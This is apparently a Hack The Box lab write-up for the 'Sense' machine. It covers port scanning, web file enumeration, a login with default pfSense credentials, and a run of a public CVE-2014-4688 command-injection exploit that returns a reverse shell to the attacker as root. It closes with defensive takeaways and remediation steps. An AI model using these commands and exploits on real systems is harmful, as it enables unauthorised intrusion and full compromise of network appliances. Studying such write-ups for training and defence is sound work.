Sense writeup
Box name: Sense
Difficulty: Easy
OS: OpenBSD
Overview: Sense, while not requiring many steps to complete, can be challenging for some as the proof of concept exploit that is publicly available is very unreliable. An alternate method using the same vulnerability is required to successfully gain access.
Link: https://app.hackthebox.com/machines/Sense?sort_by=created_at&sort_type=desc
Machine IP: 10.129.30.195

Ran rustscan to scan the machine.
rustscan -a 10.129.30.195 –ulimit 5000 -b 2000 — -A -Pn
Navigated to the webserver.

Nothing outright seems interesting in the source code. No robots.txt. Ran feroxbuster. Tried default credentials of admin:pfsense that I found googling but no luck.
feroxbuster -u http://10.129.30.195 -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt
While that runs I saw version lighttpd 1.4.35 in the nmap scan. Found this but had no success https://nvd.nist.gov/vuln/detail/CVE-2008-1270. Feroxbuster wasn’t finding anything so instead I ran ferox buster on the https port.

feroxbuster -u https://10.129.30.195 -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt –insecure
This also wasn’t finding anything. Ran ferboxbuster specifically for files while I keep looking for any potential exploits.
feroxbuster -u https://10.129.30.195 -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt –insecure -x txt,php
This scan was able to find a bunch of .txt and .php files. Here’s a few.
Read through them. Changelog.txt was interesting.


It mentions that there are vulnerabilities that were patched. We also find a system-users.txt that is interesting.
Went back to the login and I was able to login with rohit:pfsense.


We get a version for this. Googled for exploits and found CVE 2014-4688 https://www.exploit-db.com/exploits/43560. I can try this first. Copied the exploit as CVE-2014-4688.py. Ran it while I have a listener.
python3 CVE-2014-4688.py –rhost 10.129.30.195 –lhost 10.10.16.147 –lport 1337 –username rohit –password pfsense


And we got a shell.
From reading the script it looks like this grabs a CSRF token, logs in with our creds then submits a payload at /status_rrd_graph_img.php?database=queues;<PAYLOAD>

And before I stabilized the shell I realized I’m already root so I just grabbed the flags.

GG
Attack Chain
1 – Reconnaissance Ran RustScan and identified ports 80 (HTTP) and 443 (HTTPS). Browsed to the web server and found a pfSense login page. Nothing interesting in source code and no robots.txt. Tried default credentials of admin:pfsense with no success. Noted lighttpd 1.4.35 in the nmap scan output.
rustscan -a 10.129.30.195 –ulimit 5000 -b 2000 — -A -Pn
2 – Directory enumeration and sensitive file discovery Ran feroxbuster against both HTTP and HTTPS. Standard directory enumeration returned nothing useful. Reran feroxbuster targeting specific file extensions against HTTPS and found several txt and php files. Read through them and found two critical files: changelog.txt referencing unpatched vulnerabilities and system-users.txt containing a username and a hint that the default password was in use.
feroxbuster -u https://10.129.30.195 -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt –insecure -x txt,php
3 – pfSense login with discovered credentials Used the username from system-users.txt with the default pfSense password and authenticated successfully. Identified the pfSense version from the dashboard.
Credentials: rohit:pfsense
4 – Initial Access and Root – CVE-2014-4688 command injection Researched the pfSense version and found CVE-2014-4688, a command injection vulnerability in the status_rrd_graph_img.php endpoint. The exploit grabs a CSRF token, authenticates with the provided credentials, and injects a payload via the database parameter. Ran the exploit with a netcat listener and caught a shell directly as root. Retrieved both user.txt and root.txt.
python3 CVE-2014-4688.py –rhost 10.129.30.195 –lhost 10.10.16.147 –lport 1337 –username rohit –password pfsense
Key Takeaways
- Sensitive files exposed via web enumeration – System-users.txt and changelog.txt were accessible without authentication and disclosed a username, a password hint, and information about unpatched vulnerabilities. Web servers must not expose configuration, user, or changelog files to unauthenticated users. All non-application files must be removed from the web root.
- Default password in use on a privileged account – The rohit account used the default pfSense password, which is publicly documented. Default passwords must be changed on every account before a service is connected to a network and enforced technically where possible.
- Command injection in pfSense – CVE-2014-4688 (CVSS 10.0 Critical) – The pfSense version running was vulnerable to an authenticated command injection in the graph status endpoint, allowing arbitrary OS command execution. Network appliance and firewall management interfaces must be kept fully patched and restricted to internal management networks only.
- pfSense running as root – The command injection shell landed directly as root with no further escalation required. Management software and firewall platforms running all processes as root means any code execution vulnerability results in immediate full system compromise. Where possible, services should run under dedicated least-privilege accounts.
- Management interface exposed on public-facing ports – The pfSense web interface was directly accessible, allowing exploitation from any host. Firewall and network appliance management interfaces must never be exposed to untrusted networks and must be restricted to a dedicated out-of-band management network or VPN.
Remediation
[Immediate] Patch pfSense to remediate CVE-2014-4688 (CVSS 10.0 Critical) Update pfSense to the latest supported version immediately. CVE-2014-4688 is a decade-old critical vulnerability and its presence indicates no patch management has been applied. If the version is end of life, migrate to a supported pfSense or OPNsense release.
[Immediate] Remove all sensitive files from the web root Delete system-users.txt, changelog.txt, and any other non-application files from the web root immediately. Audit all files served by the web server and remove anything that discloses usernames, version information, or configuration details. Restrict directory listing and implement a 404 response for all non-application paths.
[Immediate] Change all default and weak passwords Rotate the rohit account password and all other accounts using the default pfSense password immediately. Enforce strong unique passwords across all management accounts. Implement a policy requiring default credentials to be changed before any appliance or application is connected to the network.
[Immediate] Restrict access to the management interface Block external access to the pfSense web interface at the network perimeter. The management interface must only be accessible from a dedicated management VLAN or over an authenticated VPN connection. Apply firewall rules to restrict access by source IP.
[Long-term] Implement a network appliance patch and hardening program Define a hardening standard for all network appliances covering patch cadence, management interface exposure, default credential rotation, and web root file hygiene. Include firewall and network management interfaces in the scope of regular vulnerability scans and penetration tests.
Leave a comment